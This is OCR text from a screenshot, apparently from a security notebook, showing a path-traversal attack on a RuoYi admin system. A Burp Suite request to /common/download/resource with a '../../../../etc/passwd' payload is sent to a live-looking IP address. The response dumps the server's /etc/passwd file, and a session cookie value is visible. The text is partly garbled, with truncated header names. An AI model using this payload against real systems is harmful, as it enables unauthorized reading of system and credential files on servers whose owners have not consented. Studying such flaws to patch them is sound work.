 若依系统首页
选项
/common/download/resource?resource=/profile/../../../../etc/passwd
RuoYi
发文档
在线 注销
首页
系统管理
系统监控
系统工具
商城管理
实例演示
首页
联系信息
Burp Suite Professional v1.7.32 - Temporary Project - ssdf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://62.234.73.143 ?
Request
Raw Params Headers Hex
GET /common/download/resource?resource=/profile/../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
okie: JSESSIONID=ee2f3666-7e9f-46b1-a41d-51734090f40a
rade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.18.0
Date: Sat, 03 Apr 2021 10:29:19 GMT
Content-Type: multipart/form-data;charset=utf-8
Content-Length: 1323
Connection: close
Content-Disposition: attachment;fileName=passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
? < + > Type a search matches
1,538 bytes | 118 millis
深夜笔记本